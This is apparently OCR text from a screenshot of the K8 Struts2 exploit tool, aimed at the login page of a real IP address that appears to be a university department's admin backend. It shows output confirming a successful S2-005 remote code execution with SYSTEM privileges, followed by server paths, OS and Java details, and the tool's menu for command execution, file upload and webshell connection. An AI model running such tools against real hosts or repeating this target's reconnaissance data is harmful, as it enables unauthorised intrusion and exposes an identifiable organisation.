 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://119.145.71.200/zy/login.shtml
文学院主页后台
user Login
用户登录
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://119.145.71.200/zy/login.shtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
存在2010 S2-005的洞
Target: http://119.145.71.200/zy/login.shtml
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\web\zy
OS.Name: Windows Server 2008
OS.Version: 6.1
Java.Home: D:\Program Files\Java\jdk1.6.0_06\jre
Java.Version: 1.6.0_06
OS.arch: x86
User.Name: GDIN_CLOUD_WXY$
User.Home: C:\
User.Dir: D:\Program Files\Tomcat-7.0.52\bin
Java.Class.Path: D:\Program Files\Tomcat-7.0.52\bin\bootstrap.jar;D:\Program Files\Tomcat-7.0.52\bin\tomcat-juli.jar;D:\Program
Files\Tomcat-7.0.52\bin\tomcat-juli.jar
Java.IO.Tmpdir: D:\Program Files\Tomcat-7.0.52\temp
缩放(100%)